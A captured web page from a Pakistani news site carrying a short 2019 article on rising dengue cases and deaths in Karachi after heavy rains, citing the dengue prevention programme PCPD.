                            </div>
                        </li>
                    
                    
                    
                
                    
                    
                    
                    
                    
                    
                    
                
                    
                    
                    
                    
                    
                    
                    
                
                    
                    
                    
                    
                    
                    
                    
                	            </ul>
			</div>

		
	</div>
</div><!-- .topbar -->
			
<header id="masthead" class="site-header inline-header header-layout1 color-dark menu-inner-bg header-widget-off">

	<div class="header-container container container clearfix">
		<div class="header-inner middle-box">
			<div class="middle">
				<div class="inner">
					<div class="logo-wrap">
						<a href="https://thewhattoday.com" title="WHAT TODAY?"><img src="https://thewhattoday.com/wp-content/uploads/2019/08/whattoday.png" alt="WHAT TODAY? - Stay Updated!" /></a>					</div>
				</div>
			</div>

			<div class="middle">
				<div class="inner">
									</div>			
			</div>
		</div>
	</div>

	<div class="outer">
		<div class="sticky main-navigation color-dark sub-color-light">
			<div class="header-container container container clearfix">
				<nav id="site-navigation" class="hidden-sm hidden-xs">

	                <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-379"><a href="https://thewhattoday.com/">Home</a></li>
<li id="menu-item-16241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16241"><a href="https://thewhattoday.com/category/world/">World</a></li>
<li id="menu-item-16242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16242"><a href="https://thewhattoday.com/category/pol/">Politics</a></li>
<li id="menu-item-16243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16243"><a href="https://thewhattoday.com/category/entertain/">Entertainment</a></li>
<li id="menu-item-16244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16244"><a href="https://thewhattoday.com/category/sci-tech/">Technology</a></li>
<li id="menu-item-16245" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16245"><a href="https://thewhattoday.com/category/health/">Health</a></li>
<li id="menu-item-16246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16246"><a href="https://thewhattoday.com/category/sports/">Sports</a></li>
<li id="menu-item-16247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16247"><a href="https://thewhattoday.com/category/fashion/">Fashion</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16248"><a href="https://thewhattoday.com/category/education/">Education</a></li>
</ul></div>				
				</nav><!-- #site-navigation -->

				<button type="button" class="sb-toggle-left navbar-toggle wide-toggle visible-sm visible-xs">
					<span class="sr-only">Toggle navigation</span>
					<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
					<span class="navbar-toggle-label">Menu</span>
				</button>
			</div>
		</div>
	</div>

</header><!-- #masthead -->
<div id="content" class="main-container container container clearfix">

    
        
<div class="row">

    <div id="primary" class="content-area col-md-8 col-sm-12 col-xs-12">

        <div class="row">

            <div class="inner-content-area col-md-9 col-sm-8 col-xs-12">

		        <main id="main" class="site-main" role="main">

					<article id="post-15800" class="single-post-box post-15800 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-dengue tag-karachi tag-pcpd tag-thewhattoday tag-whattoday">

													
        <div class="breadcrumb">

            <ol itemscope itemtype="http://schema.org/BreadcrumbList">

        		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <span class="root-icon"><i class="fa fa-home"></i></span>
        			<a itemprop="item" href="https://thewhattoday.com">
                        <span itemprop="name">Home</span>
                        <meta itemprop="position" content="1" />
        			</a>
        		</li>

        		        				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <span class="sep"><i class="fa fa-caret-right"></i></span>
        					<a itemprop="item" href="https://thewhattoday.com/category/health/">
                                <span itemprop="name">Health</span>
                                <meta itemprop="position" content="2" />
        					</a>
        				</li>
        			        				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <span class="sep"><i class="fa fa-caret-right"></i></span>
                            <a itemprop="item" href="https://thewhattoday.com/dengue-surfaces-in-karachi/">
                                <span itemprop="name">Dengue surfaces in Karachi</span>
                                <meta itemprop="position" content="3" />
                            </a>
        				</li>
        			
            </ol>

        </div>

							
						<header class="entry-header">

							<h1 class="single-post-title entry-title">Dengue surfaces in Karachi</h1>
						</header>

						
<div class="entry-meta meta-info post-info">
    <ul>

    
                    <li class="cats"><ul class="post-categories">
	<li><a href="https://thewhattoday.com/category/health/" rel="category tag">Health</a></li></ul></li>
        
        
        
        
        
        
        
    
        
                    <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2019-08-20T10:45:11+00:00">6 years ago</time></li>
        
        
        
        
        
        
    
        
        
                    <li class="author"><i class="fa fa-user-o"></i><span class="url fn"><a href="https://thewhattoday.com/author/editor/">Fatima Majeed</a></span></li>
        
        
        
        
        
    
        
        
        
                    <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/dengue-surfaces-in-karachi/#respond">0 <span class="text">comments</span></a></li>
        
        
        
        
    
        
        
        
        
                    <li class="views"><i class="fa fa-fire"></i>497 <span class="text">views</span></li>
        
        
        
    
        
        
        
        
        
        
        
    
        
        
        
        
        
        
        
    
    </ul>
</div>
													<div class="sh-social-icons social-icons share-icons size-small design-flat style-filled shape-rounded color-colored text-left label-on below-title"><ul><li class="social-facebook"><a title="Share on Facebook" data-type="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i><span>Facebook</span></a></li><li class="social-twitter"><a title="Share on Twitter" data-type="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i><span>Twitter</span></a></li><li class="social-gplus"><a title="Share on Google+" data-type="google" href="https://plus.google.com/share?url=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i><span>Google+</span></a></li><li class="social-pinterest"><a title="Share on Pinterest" data-type="pinterest" href="https://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-pinterest"></i><span>Pinterest</span></a></li><li class="social-linkedin"><a title="Share on LinkedIn" data-type="linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i><span>LinkedIn</span></a></li></ul></div>						
						<div class="entry-content single-post-content">

							
							<p>Dengue Surfaces in Karachi again. Karachi faced almost 186 dengue cases in the last 20 days.  According to the Prevention and Control Programme for Dengue (PCPD), at least six people have been killed by dengue this year. Moreover, dengue cases are surfacing in Karachi after heavy rains.  PCPD had started fumigation in high-risk areas to prevent citizens from catching the disease. Due to heavy rains in the city, the disease is increasing. The city needs more precautions and measures.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-15801" src="https://thewhattoday.com/wp-content/uploads/2019/08/a28f1421f001b8c0fcf1357de2804a9e-300x200.jpg" alt="dengue cases" width="300" height="200" srcset="https://thewhattoday.com/wp-content/uploads/2019/08/a28f1421f001b8c0fcf1357de2804a9e-300x200.jpg 300w, https://thewhattoday.com/wp-content/uploads/2019/08/a28f1421f001b8c0fcf1357de2804a9e.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>source: Pakistantoday.com</p>
<p>Moreover, The increased dengue cases are causing concerns in citizens regarding their health. PCPD reports that at least 81 more dengue fever cases are detected in the Sindh province in a week and  80 out of them were reported in Karachi only one case is reported in another district.</p>
<p>Source: geo.tv</p>
<p>See More:  <a href="https://thewhattoday.com/pakistans-fm-civil-military-leadership-is-on-one-page/">http://thewhattoday.com/pakistans-fm-civil-military-leadership-is-on-one-page/</a></p>

							
															<div class="single-post-tags">
									<a href="https://thewhattoday.com/tag/dengue/" rel="tag">#dengue</a><a href="https://thewhattoday.com/tag/karachi/" rel="tag">#karachi</a><a href="https://thewhattoday.com/tag/pcpd/" rel="tag">#PCPD</a><a href="https://thewhattoday.com/tag/thewhattoday/" rel="tag">thewhattoday</a><a href="https://thewhattoday.com/tag/whattoday/" rel="tag">WhatToday</a>								</div>
							
															<div class="sh-social-icons social-icons share-icons size-small design-flat style-filled shape-rounded color-colored text-left label-on below-content"><ul><li class="social-facebook"><a title="Share on Facebook" data-type="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i><span>Facebook</span></a></li><li class="social-twitter"><a title="Share on Twitter" data-type="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i><span>Twitter</span></a></li><li class="social-gplus"><a title="Share on Google+" data-type="google" href="https://plus.google.com/share?url=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i><span>Google+</span></a></li><li class="social-pinterest"><a title="Share on Pinterest" data-type="pinterest" href="https://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-pinterest"></i><span>Pinterest</span></a></li><li class="social-linkedin"><a title="Share on LinkedIn" data-type="linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fthewhattoday.com%2Fdengue-surfaces-in-karachi" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=800, height=500'); return false;" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i><span>LinkedIn</span></a></li></ul></div>							
							
						</div>

					</article>

					
		<div class="post-next-prev">
			<div class="row">

				<div class="left col-md-6 col-sm-6 col-xs-12 text-left">
										
						<a href="https://thewhattoday.com/pcb-gives-roadmap-to-sharjeel-khan-for-his-re-entry-into-competitive-cricket/" title="PCB gives roadmap to Sharjeel Khan for his re-entry into competitive cricket">
							<span class="icon">Previous Article</span>
							<span>PCB gives roadmap to Sharjeel Khan for his re-entry into competitive cricket</span>
						</a>
					
									</div>

				<div class="right col-md-6 col-sm-6 col-xs-12 text-right">
										
						<a href="https://thewhattoday.com/hamza-ali-abbassi-to-tie-the-knot-with-naimal-khawar/" title="Hamza Ali Abbassi to tie the knot with Naimal Khawar">
							<span class="icon">Next Article</span>
							<span>Hamza Ali Abbassi to tie the knot with Naimal Khawar</span>
						</a>
					
									</div>

			</div>
		</div>

		
		<div class="author-box section-box">

			<div class="section-title" ><h3 >About the Author</h3></div>
            <div class="author-box-inner">

            	<div class="middle-box">
                
	                <div class="author-avatar middle">
	                    <div class="inner">
	                    	<a href="https://thewhattoday.com/author/editor/">
	                    		<img alt='' src='https://secure.gravatar.com/avatar/0edc288af188210ddf1192dff4039d9fabfe9af584a05669e105eb63590a6086?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0edc288af188210ddf1192dff4039d9fabfe9af584a05669e105eb63590a6086?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	                    	</a>
	                    </div>
	                </div>

	                <div class="middle">
	                    <div class="inner">
	                    	<div class="meta">

								<span class="vcard">
									<a class="fn" href="https://thewhattoday.com/author/editor/">
										Fatima Majeed									</a>
								</span>

								<span class="author-social"><a rel="nofollow" target="_blank" href="https://www.facebook.com/HGFatimaSocialMediaReporter"><i class="fa fa-facebook" aria-hidden="true"></i></a></span>
	                    	</div>

															<p>Fatima Majeed has been associated with the profession of Journalism for the last seven years. During this tenure, she has worked in different roles in various popular media houses. Since  2014, she has been working as an Urdu and English News Editor, Social Media Reporter as well as Youtuber. In this profession, she presents the latest news, organizes it in a proper meaningful way, and brings social and political issues in limelight with the power of her pen...</p>
								                    </div>
	                </div>

				</div>

            </div>

		</div>

		
		<div class="related-posts section-box sh-box sh-blog-posts" data-paged="1">

			<div class="section-title" ><h3 >Related Posts</h3></div>
			
	            
        <script type="text/javascript">
            (function($) {
                $(document).ready(function() {
                    $('#rw-carousel-939715').owlCarousel({"loop":false,"lazyLoad":true,"autoplay":false,"dots":false,"nav":false,"rtl":false,"navText":["<i class=\"fa fa-angle-left\"><\/i>","<i class=\"fa fa-angle-right\"><\/i>"],"items":1,"mouseDrag":true,"touchDrag":true});

                                    });
            })( jQuery );
        </script>

        <div id="rw-carousel-939715" class="rw-carousel owl-carousel spacing-0">

        
	                
	<div class="row grid loop-grid columns-3 fade-effect has-next spacing-5">

<div class="grid-item animated fadeIn col-md-4 col-sm-6 col-xs-12">

    <div id="post-17040" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-horizontal-style1 post-17040 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-pakistan tag-ishaq-dar tag-pakistan tag-thewhatdaytoday tag-thewhattoday tag-what-today tag-whattoday">

        <article>
                
            <div class="post-img">
                
<a href="https://thewhattoday.com/pakistans-best-ever-diplomacy-reaches-its-peak-in-2025/" title="Pakistan’s Best-Ever Diplomacy Reaches Its Peak in 2025; Malik Manzoor Announces Golden Crown Ceremony for Ishaq Dar"><img width="400" height="270" src="https://thewhattoday.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-2.08.31-PM-400x270.jpeg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>            </div>

            <div class="post-content">
                <header class="entry-header">
                    <h3 class="entry-title post-title"><a href="https://thewhattoday.com/pakistans-best-ever-diplomacy-reaches-its-peak-in-2025/" rel="bookmark">Pakistan’s Best-Ever Diplomacy Reaches Its Peak in 2025; Malik Manzoor Announces Golden Crown Ceremony for Ishaq Dar</a></h3>                </header>

                <div class="entry-meta meta-info post-info">
                    <ul>
                        <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published display-publish" datetime="2026-01-12T09:11:16+00:00">5 days ago</time><time class="updated display-publish" datetime="2026-01-12T09:14:42+00:00" title="Updated">5 days ago</time></li>
                        <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/pakistans-best-ever-diplomacy-reaches-its-peak-in-2025/#respond">0 <span class="text">comments</span></a></li>
                    </ul>
                </div>

                <div class="post-excerpt">
                    <p>
                        By Javed Iqbal Butt Pakistan witnessed&nbsp;&hellip;                    </p>
                </div>
            </div>

        </article>

    </div>

</div>


<div class="grid-item animated fadeIn col-md-4 col-sm-6 col-xs-12">

    <div id="post-17035" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-horizontal-style1 post-17035 post type-post status-publish format-standard has-post-thumbnail hentry category-pakistan category-pol tag-pakistan tag-thewhatdaytoday tag-thewhattoday tag-whattoday">

        <article>
                
            <div class="post-img">
                
<a href="https://thewhattoday.com/state-stability-and-national-unity-a-call-of-the-hour/" title="State Stability and National Unity – A Call of the Hour"><img width="400" height="270" src="https://thewhattoday.com/wp-content/uploads/2026/01/Gemini_Generated_Image_z1fslzz1fslzz1fs-400x270.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>            </div>

            <div class="post-content">
                <header class="entry-header">
                    <h3 class="entry-title post-title"><a href="https://thewhattoday.com/state-stability-and-national-unity-a-call-of-the-hour/" rel="bookmark">State Stability and National Unity – A Call of the Hour</a></h3>                </header>

                <div class="entry-meta meta-info post-info">
                    <ul>
                        <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published display-publish" datetime="2026-01-06T16:04:00+00:00">1 week ago</time><time class="updated display-publish" datetime="2026-01-06T16:04:02+00:00" title="Updated">1 week ago</time></li>
                        <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/state-stability-and-national-unity-a-call-of-the-hour/#respond">0 <span class="text">comments</span></a></li>
                    </ul>
                </div>

                <div class="post-excerpt">
                    <p>
                        By Javed Iqbal Butt Pakistan is&nbsp;&hellip;                    </p>
                </div>
            </div>

        </article>

    </div>

</div>


<div class="grid-item animated fadeIn col-md-4 col-sm-6 col-xs-12">

    <div id="post-17031" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-horizontal-style1 post-17031 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-pakistan tag-gold tag-goldprice tag-pakistan tag-thewhatdaytoday tag-whattoday">

        <article>
                
            <div class="post-img">
                
<a href="https://thewhattoday.com/gold-rates-surge-as-international-price-climbs-to-4424-per-ounce/" title="Gold Rates Surge as International Price Climbs to $4,424 per Ounce"><img width="342" height="226" src="https://thewhattoday.com/wp-content/uploads/2026/01/Screenshot_247.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thewhattoday.com/wp-content/uploads/2026/01/Screenshot_247.jpg 342w, https://thewhattoday.com/wp-content/uploads/2026/01/Screenshot_247-300x198.jpg 300w" sizes="auto, (max-width: 342px) 100vw, 342px" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>            </div>

            <div class="post-content">
                <header class="entry-header">
                    <h3 class="entry-title post-title"><a href="https://thewhattoday.com/gold-rates-surge-as-international-price-climbs-to-4424-per-ounce/" rel="bookmark">Gold Rates Surge as International Price Climbs to $4,424 per Ounce</a></h3>                </header>

                <div class="entry-meta meta-info post-info">
                    <ul>
                        <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published display-publish" datetime="2026-01-05T09:37:45+00:00">1 week ago</time><time class="updated display-publish" datetime="2026-01-05T09:37:47+00:00" title="Updated">1 week ago</time></li>
                        <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/gold-rates-surge-as-international-price-climbs-to-4424-per-ounce/#respond">0 <span class="text">comments</span></a></li>
                    </ul>
                </div>

                <div class="post-excerpt">
                    <p>
                        Gold Prices Surge in Global and&nbsp;&hellip;                    </p>
                </div>
            </div>

        </article>

    </div>

</div>


</div>
	            </div>

                <div class="float-loader"><span class="loader visible"><i class="fa fa-circle-o-notch fa-spin fa-fw"></i></span></div>
                <div class="custom-owl-nav">
                    <a href="#" class="prev"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next"><i class="fa fa-angle-right"></i></a>
                </div>

            
        </div>

        
		            

	
	


	<div id="commentsAdd" class="comment-form-box section-box">

		<div id="respond" class="comment-respond">
		<div class="section-title" ><h3 >Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dengue-surfaces-in-karachi/#respond" style="display:none;">Cancel reply</a></small></h3></div><form action="https://thewhattoday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
			<div class="comment-form-comment form-group">
				<textarea class="comment-box form-control" id="comment-box" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea>
			</div>
				<div class="row grid spacing-10">
					<div class="comment-form-author grid-item form-group col-md-4 col-sm-4 col-xs-12">
						<label style="display:none" for="author">Name
							<span class="required"></span>
						</label>
						<input class="form-control" id="author" name="author" type="text" placeholder="Name*" value="" size="30" />
					</div>

					<div class="comment-form-email grid-item form-group col-md-4 col-sm-4 col-xs-12">
						<label style="display:none" for="email">Email
							<span class="required"></span>
						</label>
						<input class="form-control" id="email" name="email" type="text" placeholder="Email*" value="" size="30" />
					</div>

					<div class="comment-form-url grid-item form-group col-md-4 col-sm-4 col-xs-12">
						<label style="display:none" for="url">Website</label>
						<input class="form-control" id="url" name="url" type="text" placeholder="Website" value="" size="30" />
					</div>
				</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15800' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div>


		        </main>

            </div>

           	
		</div>

    </div><!-- #primary -->

    
<div id="sidebar-1" class="sidebar primary-sidebar smart-sidebar widget-area col-md-4 col-sm-12 col-xs-12" role="complementary">
	<div class="inner-sidebar">
		<aside id="awesomeweatherwidget-2" class="widget sidebar-widget widget_awesomeweatherwidget"><div id="awe-ajax-awesome-weather-lahore" class="awe-ajax-awesome-weather-lahore awe-weather-ajax-wrap" style=""><div class="awe-loading"><i class="wi wi-day-sunny"></i></div></div><script type="text/javascript"> jQuery(document).ready(function() { awe_ajax_load({"id":"awesome-weather-lahore","locale":false,"location":"Lahore","owm_city_id":"1172451","override_title":"","size":"wide","units":"C","forecast_days":"4","hide_stats":0,"show_link":0,"background":"","custom_bg_color":"#87ceeb","use_user_location":0,"allow_user_to_change":0,"show_icons":0,"extended_url":false,"extended_text":false,"background_by_weather":0,"text_color":"#ffffff","hide_attribution":0,"skip_geolocate":0,"latlng":"","ajaxurl":"https:\/\/thewhattoday.com\/wp-admin\/admin-ajax.php","via_ajax":1}); }); </script></aside><aside id="erw_exchange_rates_widget-2" class="widget sidebar-widget widget_erw_exchange_rates_widget"><div class="widget-title"><h3>Exchange Rate</h3></div><iframe title="Exchange Rate: CurrencyRate.Today" src="https://currencyrate.today/load-exchangerates?lg=en&#038;tz=0&#038;fm=USD&#038;to=PKR%2CSR%2CAUD%2CCNY%2CIRR%2CINR%2CAED&#038;st=default&#038;cd=&#038;am=1&#038;wp=erw" height="349" width="100%" frameborder="0" scrolling="no" class="erw-iframe" name="erw-exchange-rates-widget"></iframe><p>Exchange Rate <a href="https://usd.currencyrate.today" class="erw-base-currency-link">USD</a>: Sun, 18 Jan.</p></aside><aside id="redwaves_tabbed_posts_widget-1" class="widget sidebar-widget widget_redwaves_tabbed_posts_widget">
		<div class="tabs rw-tabs">
			<ul class="nav nav-tabs" role="tablist">
				<li role="presentation" class=" active"><a href="#popular">Popular</a></li><li role="presentation" class=""><a href="#recent">Recent</a></li><li role="presentation" class=""><a href="#updated">Updated</a></li>			</ul>

			<div class="tab-content">
				<div role="tabpanel" class="tab-pane active" id="popular">
        <div class="sh-box sh-blog-posts wi-posts " data-title="" data-design="vertical" data-per_page="4" data-nav="1" data-popular="1" data-recent="1" data-updated="1" data-sort="popular,recent,updated" data-order="DESC" data-orderby="comment_count" data-paged="1">

            
        <script type="text/javascript">
            (function($) {
                $(document).ready(function() {
                    $('#rw-carousel-185707').owlCarousel({"loop":false,"lazyLoad":true,"autoplay":false,"dots":false,"nav":false,"rtl":false,"navText":["<i class=\"fa fa-angle-left\"><\/i>","<i class=\"fa fa-angle-right\"><\/i>"],"items":1,"mouseDrag":true,"touchDrag":true});

                                    });
            })( jQuery );
        </script>

        <div id="rw-carousel-185707" class="rw-carousel owl-carousel spacing-15">

        
                
	<div class="row grid loop-grid columns-1 fade-effect has-next spacing-10">

<div class="grid-item animated fadeIn col-md-12 col-sm-6 col-xs-12">

    <div id="post-15702" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-vertical-style1 post-15702 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-ayeshamalik tag-priyankachopra tag-unicef tag-kashmir">

        <article>

            <div class="middle-box">
                
                <div class="middle">
                    <div class="inner">
                        <div class="post-img">
                            
<a href="https://thewhattoday.com/piyanka-chopra-accused-of-favoring-nuclear-war-between-india-and-pakistan/" title="Priyanka Chopra accused of favoring  nuclear war  between India and Pakistan"><img width="120" height="68" src="https://thewhattoday.com/wp-content/uploads/2019/08/479.jpg" class="attachment-small size-small wp-post-image" alt="priyanka chopra at beauty conference" decoding="async" loading="lazy" srcset="https://thewhattoday.com/wp-content/uploads/2019/08/479.jpg 850w, https://thewhattoday.com/wp-content/uploads/2019/08/479-300x169.jpg 300w, https://thewhattoday.com/wp-content/uploads/2019/08/479-768x433.jpg 768w, https://thewhattoday.com/wp-content/uploads/2019/08/479-345x198.jpg 345w, https://thewhattoday.com/wp-content/uploads/2019/08/479-700x394.jpg 700w, https://thewhattoday.com/wp-content/uploads/2019/08/479-539x303.jpg 539w" sizes="auto, (max-width: 120px) 100vw, 120px" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>                        </div>
                    </div>
                </div>

                <div class="middle post-content">
                    <div class="inner">

                        <header class="entry-header">
                            <h3 class="entry-title post-title"><a href="https://thewhattoday.com/piyanka-chopra-accused-of-favoring-nuclear-war-between-india-and-pakistan/" rel="bookmark">Priyanka Chopra accused of favoring  nuclear war  between India and Pakistan</a></h3>                        </header>

                        <div class="entry-meta meta-info post-info">
                            <ul>
                                <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published display-publish" datetime="2019-08-13T18:33:26+00:00">6 years ago</time><time class="updated display-publish" datetime="2019-08-13T18:35:12+00:00" title="Updated">6 years ago</time></li>
                                <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/piyanka-chopra-accused-of-favoring-nuclear-war-between-india-and-pakistan/#comments">20 <span class="text">comments</span></a></li>
                            </ul>
                        </div>

                        <div class="post-excerpt">
                            <p>
                                People are accusing Priyanka Chopra of&nbsp;&hellip;                            </p>
                        </div>

                    </div>
                </div>

            </div>

        </article>

    </div>

</div>


<div class="grid-item animated fadeIn col-md-12 col-sm-6 col-xs-12">

    <div id="post-15710" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-vertical-style1 post-15710 post type-post status-publish format-standard has-post-thumbnail hentry category-pol tag-china tag-humanrights tag-kashmirissue tag-unsc tag-india">

        <article>

            <div class="middle-box">
                
                <div class="middle">
                    <div class="inner">
                        <div class="post-img">
                            
<a href="https://thewhattoday.com/unsc-to-hold-a-session-on-kashmir-issue-after-50-years/" title="UNSC to hold a session on Kashmir issue after 50 years"><img width="120" height="77" src="https://thewhattoday.com/wp-content/uploads/2019/08/fec1572e600c4b78cffc8e22503b106c_XL.jpg" class="attachment-small size-small wp-post-image" alt="UNSC session on Kashmir issue" decoding="async" loading="lazy" srcset="https://thewhattoday.com/wp-content/uploads/2019/08/fec1572e600c4b78cffc8e22503b106c_XL.jpg 800w, https://thewhattoday.com/wp-content/uploads/2019/08/fec1572e600c4b78cffc8e22503b106c_XL-300x193.jpg 300w, https://thewhattoday.com/wp-content/uploads/2019/08/fec1572e600c4b78cffc8e22503b106c_XL-768x493.jpg 768w, https://thewhattoday.com/wp-content/uploads/2019/08/fec1572e600c4b78cffc8e22503b106c_XL-400x260.jpg 400w, https://thewhattoday.com/wp-content/uploads/2019/08/fec1572e600c4b78cffc8e22503b106c_XL-700x450.jpg 700w" sizes="auto, (max-width: 120px) 100vw, 120px" /> <div class="post-format"><i class="fa fa-file-text"></i></div></a>                        </div>
                    </div>
                </div>

                <div class="middle post-content">
                    <div class="inner">

                        <header class="entry-header">
                            <h3 class="entry-title post-title"><a href="https://thewhattoday.com/unsc-to-hold-a-session-on-kashmir-issue-after-50-years/" rel="bookmark">UNSC to hold a session on Kashmir issue after 50 years</a></h3>                        </header>

                        <div class="entry-meta meta-info post-info">
                            <ul>
                                <li class="date"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2019-08-16T09:49:22+00:00">6 years ago</time></li>
                                <li class="comments"><i class="fa fa-comment-o"></i><a href="https://thewhattoday.com/unsc-to-hold-a-session-on-kashmir-issue-after-50-years/#comments">8 <span class="text">comments</span></a></li>
                            </ul>
                        </div>

                        <div class="post-excerpt">
                            <p>
                                China has called a UNSC&#8217; consultative&nbsp;&hellip;                            </p>
                        </div>

                    </div>
                </div>

            </div>

        </article>

    </div>

</div>


<div class="grid-item animated fadeIn col-md-12 col-sm-6 col-xs-12">

    <div id="post-16984" class="post-item post-box post-zoom-thumb post-style1 post-style4 widget-post-vertical-style1 post-16984 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-thewhattoday tag-whattoday">

        <article>

            <div class="middle-box">
                
                <div class="middle">
                    <div class="inner">
                        <div class="post-img">
                            
